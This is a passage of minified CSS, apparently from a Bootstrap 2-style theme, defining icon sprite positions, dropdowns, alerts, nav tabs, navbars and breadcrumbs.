0;}.icon-off{background-position:-384px 0;}.icon-signal{background-position:-408px 0;}.icon-cog{background-position:-432px 0;}.icon-trash{background-position:-456px 0;}.icon-home{background-position:0 -24px;}.icon-file{background-position:-24px -24px;}.icon-time{background-position:-48px -24px;}.icon-road{background-position:-72px -24px;}.icon-download-alt{background-position:-96px -24px;}.icon-download{background-position:-120px -24px;}.icon-upload{background-position:-144px -24px;}.icon-inbox{background-position:-168px -24px;}.icon-play-circle{background-position:-192px -24px;}.icon-repeat{background-position:-216px -24px;}.icon-refresh{background-position:-240px -24px;}.icon-list-alt{background-position:-264px -24px;}.icon-lock{background-position:-287px -24px;}.icon-flag{background-position:-312px -24px;}.icon-headphones{background-position:-336px -24px;}.icon-volume-off{background-position:-360px -24px;}.icon-volume-down{background-position:-384px -24px;}.icon-volume-up{background-position:-408px -24px;}.icon-qrcode{background-position:-432px -24px;}.icon-barcode{background-position:-456px -24px;}.icon-tag{background-position:0 -48px;}.icon-tags{background-position:-25px -48px;}.icon-book{background-position:-48px -48px;}.icon-bookmark{background-position:-72px -48px;}.icon-print{background-position:-96px -48px;}.icon-camera{background-position:-120px -48px;}.icon-font{background-position:-144px -48px;}.icon-bold{background-position:-167px -48px;}.icon-italic{background-position:-192px -48px;}.icon-text-height{background-position:-216px -48px;}.icon-text-width{background-position:-240px -48px;}.icon-align-left{background-position:-264px -48px;}.icon-align-center{background-position:-288px -48px;}.icon-align-right{background-position:-312px -48px;}.icon-align-justify{background-position:-336px -48px;}.icon-list{background-position:-360px -48px;}.icon-indent-left{background-position:-384px -48px;}.icon-indent-right{background-position:-408px -48px;}.icon-facetime-video{background-position:-432px -48px;}.icon-picture{background-position:-456px -48px;}.icon-pencil{background-position:0 -72px;}.icon-map-marker{background-position:-24px -72px;}.icon-adjust{background-position:-48px -72px;}.icon-tint{background-position:-72px -72px;}.icon-edit{background-position:-96px -72px;}.icon-share{background-position:-120px -72px;}.icon-check{background-position:-144px -72px;}.icon-move{background-position:-168px -72px;}.icon-step-backward{background-position:-192px -72px;}.icon-fast-backward{background-position:-216px -72px;}.icon-backward{background-position:-240px -72px;}.icon-play{background-position:-264px -72px;}.icon-pause{background-position:-288px -72px;}.icon-stop{background-position:-312px -72px;}.icon-forward{background-position:-336px -72px;}.icon-fast-forward{background-position:-360px -72px;}.icon-step-forward{background-position:-384px -72px;}.icon-eject{background-position:-408px -72px;}.icon-chevron-left{background-position:-432px -72px;}.icon-chevron-right{background-position:-456px -72px;}.icon-plus-sign{background-position:0 -96px;}.icon-minus-sign{background-position:-24px -96px;}.icon-remove-sign{background-position:-48px -96px;}.icon-ok-sign{background-position:-72px -96px;}.icon-question-sign{background-position:-96px -96px;}.icon-info-sign{background-position:-120px -96px;}.icon-screenshot{background-position:-144px -96px;}.icon-remove-circle{background-position:-168px -96px;}.icon-ok-circle{background-position:-192px -96px;}.icon-ban-circle{background-position:-216px -96px;}.icon-arrow-left{background-position:-240px -96px;}.icon-arrow-right{background-position:-264px -96px;}.icon-arrow-up{background-position:-289px -96px;}.icon-arrow-down{background-position:-312px -96px;}.icon-share-alt{background-position:-336px -96px;}.icon-resize-full{background-position:-360px -96px;}.icon-resize-small{background-position:-384px -96px;}.icon-plus{background-position:-408px -96px;}.icon-minus{background-position:-433px -96px;}.icon-asterisk{background-position:-456px -96px;}.icon-exclamation-sign{background-position:0 -120px;}.icon-gift{background-position:-24px -120px;}.icon-leaf{background-position:-48px -120px;}.icon-fire{background-position:-72px -120px;}.icon-eye-open{background-position:-96px -120px;}.icon-eye-close{background-position:-120px -120px;}.icon-warning-sign{background-position:-144px -120px;}.icon-plane{background-position:-168px -120px;}.icon-calendar{background-position:-192px -120px;}.icon-random{background-position:-216px -120px;width:16px;}.icon-comment{background-position:-240px -120px;}.icon-magnet{background-position:-264px -120px;}.icon-chevron-up{background-position:-288px -120px;}.icon-chevron-down{background-position:-313px -119px;}.icon-retweet{background-position:-336px -120px;}.icon-shopping-cart{background-position:-360px -120px;}.icon-folder-close{background-position:-384px -120px;}.icon-folder-open{background-position:-408px -120px;width:16px;}.icon-resize-vertical{background-position:-432px -119px;}.icon-resize-horizontal{background-position:-456px -118px;}.icon-hdd{background-position:0 -144px;}.icon-bullhorn{background-position:-24px -144px;}.icon-bell{background-position:-48px -144px;}.icon-certificate{background-position:-72px -144px;}.icon-thumbs-up{background-position:-96px -144px;}.icon-thumbs-down{background-position:-120px -144px;}.icon-hand-right{background-position:-144px -144px;}.icon-hand-left{background-position:-168px -144px;}.icon-hand-up{background-position:-192px -144px;}.icon-hand-down{background-position:-216px -144px;}.icon-circle-arrow-right{background-position:-240px -144px;}.icon-circle-arrow-left{background-position:-264px -144px;}.icon-circle-arrow-up{background-position:-288px -144px;}.icon-circle-arrow-down{background-position:-312px -144px;}.icon-globe{background-position:-336px -144px;}.icon-wrench{background-position:-360px -144px;}.icon-tasks{background-position:-384px -144px;}.icon-filter{background-position:-408px -144px;}.icon-briefcase{background-position:-432px -144px;}.icon-fullscreen{background-position:-456px -144px;}.dropup,.dropdown{position:relative;}.dropdown-toggle{*margin-bottom:-3px;}.dropdown-toggle:active,.open .dropdown-toggle{outline:0;}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:"";}.dropdown .caret{margin-top:8px;margin-left:2px;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff;}.dropdown-menu li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap;}.dropdown-menu li > a:hover,.dropdown-menu li > a:focus,.dropdown-submenu:hover > a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0076b2',GradientType=0);}.dropdown-menu .active > a,.dropdown-menu .active > a:hover{color:#333;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0076b2',GradientType=0);}.dropdown-menu .disabled > a,.dropdown-menu .disabled > a:hover{color:#999;}.dropdown-menu .disabled > a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:default;}.open{*z-index:1000;}.open > .dropdown-menu{display:block;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px;}.dropdown-submenu{position:relative;}.dropdown-submenu > .dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}.dropdown-submenu:hover > .dropdown-menu{display:block;}.dropup .dropdown-submenu > .dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0;}.dropdown-submenu > a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}.dropdown-submenu:hover > a:after{border-left-color:#fff;}.dropdown-submenu.pull-left{float:none;}.dropdown-submenu.pull-left > .dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px;}.typeahead{margin-top:2px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-large{padding:24px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.well-small{padding:9px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease;}.collapse.in{height:auto;}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20);}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#c09853;}.alert h4{margin:0;}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847;}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;}.alert-block{padding-top:14px;padding-bottom:14px;}.alert-block > p,.alert-block > ul{margin-bottom:0;}.alert-block p + p{margin-top:5px;}.nav{margin-left:0;margin-bottom:20px;list-style:none;}.nav > li > a{display:block;}.nav > li > a:hover{text-decoration:none;background-color:#f5f5f5;}.nav > .pull-right{float:right;}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;}.nav li + .nav-header{margin-top:9px;}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0;}.nav-list > li > a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5);}.nav-list > li > a{padding:3px 15px;}.nav-list > .active > a,.nav-list > .active > a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c;}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px;}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff;}.nav-tabs,.nav-pills{*zoom:1;}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0;}.nav-tabs:after,.nav-pills:after{clear:both;}.nav-tabs > li,.nav-pills > li{float:left;}.nav-tabs > li > a,.nav-pills > li > a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{margin-bottom:-1px;}.nav-tabs > li > a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#f5f5f5 #f5f5f5 #ddd;}.nav-tabs > .active > a,.nav-tabs > .active > a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-pills > li > a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.nav-pills > .active > a,.nav-pills > .active > a:hover{color:#fff;background-color:#08c;}.nav-stacked > li{float:none;}.nav-stacked > li > a{margin-right:0;}.nav-tabs.nav-stacked{border-bottom:0;}.nav-tabs.nav-stacked > li > a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.nav-tabs.nav-stacked > li:first-child > a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;}.nav-tabs.nav-stacked > li:last-child > a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;}.nav-tabs.nav-stacked > li > a:hover{border-color:#ddd;z-index:2;}.nav-pills.nav-stacked > li > a{margin-bottom:3px;}.nav-pills.nav-stacked > li:last-child > a{margin-bottom:1px;}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px;}.nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580;}.nav-tabs .dropdown-toggle .caret{margin-top:8px;}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff;}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555;}.nav > .dropdown.active > a:hover{cursor:pointer;}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav > li.dropdown.open.active > a:hover{color:#fff;background-color:#999;border-color:#999;}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100);}.tabs-stacked .open > a:hover{border-color:#999;}.tabbable{*zoom:1;}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0;}.tabbable:after{clear:both;}.tab-content{overflow:auto;}.tabs-below > .nav-tabs,.tabs-right > .nav-tabs,.tabs-left > .nav-tabs{border-bottom:0;}.tab-content > .tab-pane,.pill-content > .pill-pane{display:none;}.tab-content > .active,.pill-content > .active{display:block;}.tabs-below > .nav-tabs{border-top:1px solid #ddd;}.tabs-below > .nav-tabs > li{margin-top:-1px;margin-bottom:0;}.tabs-below > .nav-tabs > li > a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs-below > .nav-tabs > li > a:hover{border-bottom-color:transparent;border-top-color:#ddd;}.tabs-below > .nav-tabs > .active > a,.tabs-below > .nav-tabs > .active > a:hover{border-color:transparent #ddd #ddd #ddd;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{min-width:74px;margin-right:0;margin-bottom:3px;}.tabs-left > .nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd;}.tabs-left > .nav-tabs > li > a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover{border-color:#f5f5f5 #ddd #f5f5f5 #f5f5f5;}.tabs-left > .nav-tabs .active > a,.tabs-left > .nav-tabs .active > a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff;}.tabs-right > .nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd;}.tabs-right > .nav-tabs > li > a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover{border-color:#f5f5f5 #f5f5f5 #f5f5f5 #ddd;}.tabs-right > .nav-tabs .active > a,.tabs-right > .nav-tabs .active > a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff;}.nav > .disabled > a{color:#999;}.nav > .disabled > a:hover{text-decoration:none;background-color:transparent;cursor:default;}.navbar{overflow:visible;margin-bottom:20px;color:#777;*position:relative;*z-index:2;}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#ffffff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#ffffff,#f2f2f2);background-image:-o-linear-gradient(top,#ffffff,#f2f2f2);background-image:linear-gradient(to bottom,#ffffff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1;}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0;}.navbar-inner:after{clear:both;}.navbar .container{width:auto;}.nav-collapse.collapse{height:auto;overflow:visible;}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #ffffff;}.navbar .brand:hover{text-decoration:none;}.navbar-text{margin-bottom:0;line-height:40px;}.navbar-link{color:#777;}.navbar-link:hover{color:#333;}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #ffffff;}.navbar .btn,.navbar .btn-group{margin-top:5px;}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn{margin-top:0;}.navbar-form{margin-bottom:0;*zoom:1;}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0;}.navbar-form:after{clear:both;}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px;}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0;}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px;}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:6px;white-space:nowrap;}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0;}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0;}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.navbar-static-top{position:static;margin-bottom:0;}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0;}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px;}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0;}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:982px;}.navbar-fixed-top{top:0;}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1);}.navbar-fixed-bottom{bottom:0;}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1);}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0;}.navbar .nav.pull-right{float:right;margin-right:0;}.navbar .nav > li{float:left;}.navbar .nav > li > a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #ffffff;}.navbar .nav .dropdown-toggle .caret{margin-top:8px;}.navbar .nav > li > a:focus,.navbar .nav > li > a:hover{background-color:transparent;color:#333;text-decoration:none;}.navbar .nav > .active > a,.navbar .nav > .active > a:hover,.navbar .nav > .active > a:focus{color:#555;text-decoration:none;background-color:#e6e6e6;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:-o-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:linear-gradient(to bottom,#f2f2f2,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);}.navbar .btn-navbar:hover,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e6e6e6;*background-color:#d9d9d9;}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cccccc \9;}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}.btn-navbar .icon-bar + .icon-bar{margin-top:3px;}.navbar .nav > li > .dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px;}.navbar .nav > li > .dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px;}.navbar-fixed-bottom .nav > li > .dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto;}.navbar-fixed-bottom .nav > li > .dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto;}.navbar .nav li.dropdown.open > .dropdown-toggle,.navbar .nav li.dropdown.active > .dropdown-toggle,.navbar .nav li.dropdown.open.active > .dropdown-toggle{background-color:#e6e6e6;color:#555;}.navbar .nav li.dropdown > .dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777;}.navbar .nav li.dropdown.open > .dropdown-toggle .caret,.navbar .nav li.dropdown.active > .dropdown-toggle .caret,.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555;}.navbar .pull-right > li > .dropdown-menu,.navbar .nav > li > .dropdown-menu.pull-right{left:auto;right:0;}.navbar .pull-right > li > .dropdown-menu:before,.navbar .nav > li > .dropdown-menu.pull-right:before{left:auto;right:12px;}.navbar .pull-right > li > .dropdown-menu:after,.navbar .nav > li > .dropdown-menu.pull-right:after{left:auto;right:13px;}.navbar .pull-right > li > .dropdown-menu .dropdown-menu,.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}.navbar-inverse{color:#999;}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525;}.navbar-inverse .brand,.navbar-inverse .nav > li > a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.navbar-inverse .brand:hover,.navbar-inverse .nav > li > a:hover{color:#fff;}.navbar-inverse .nav > li > a:focus,.navbar-inverse .nav > li > a:hover{background-color:transparent;color:#fff;}.navbar-inverse .nav .active > a,.navbar-inverse .nav .active > a:hover,.navbar-inverse .nav .active > a:focus{color:#fff;background-color:#111111;}.navbar-inverse .navbar-link{color:#999;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .divider-vertical{border-left-color:#111111;border-right-color:#222222;}.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle{background-color:#111111;color:#fff;}.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999;}.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff;}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc;}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc;}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc;}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0;}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000000;}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000000 \9;}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.breadcrumb li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff;}.breadcrumb .divider{padding:0 5px;color:#ccc;}.breadcrumb .active{color:#999;}.pagination{margin:20px 0;}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 